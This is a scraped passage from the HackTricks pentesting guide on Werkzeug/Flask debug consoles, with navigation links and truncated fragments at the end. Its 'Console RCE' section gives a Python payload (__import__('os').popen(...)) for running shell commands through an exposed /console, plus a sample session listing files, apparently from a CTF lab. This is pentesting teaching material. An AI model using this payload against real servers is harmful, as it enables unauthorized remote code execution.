 https://book.hacktricks.xyz/network-services-pentesting/pentesting-web/werkzeug
HackTricks
HackTricks
HackTricks Training Twitter Linkedin Sponsor
NETWORK SERVICES PENTESTING
Tomcat
Uncovering CloudFlare
VMWare (ESX, VCenter...)
Web API Pentesting
WebDav
Werkzeug / Flask Debug
Wordpress
88tcp/udp - Pentesting Kerberos
110,995 - Pentesting POP
111/TCP/UDP - Pentesting Portmapper
113 - Pentesting Ident
123/udp - Pentesting NTP
135, 593 - Pentesting MSRPC
137,138,139 - Pentesting NetBios
139,445 - Pentesting SMB
143,993 - Pentesting IMAP
Penetration testing toolkit, ready to use
Pentest-Tools.com
Console RCE
If debug is active you could try to access to /console and gain RCE.
__import__('os').popen('whoami').read();
8/console
Interactive Console
In this console you can execute Python expressions in the context of the application. The init
[console ready]
>>> __import__('os').popen('whoami').read();
'user\n'
>>> __import__('os').popen('ls').read();
'flag.txt\nmain.py\nrequirements.txt\ntemplates\n'
There is also several exploits on the internet like this or one in metasploit.
Conso
Pin Pro
Werk
Explo
Werkze
Autom
Refere
Was this
Edit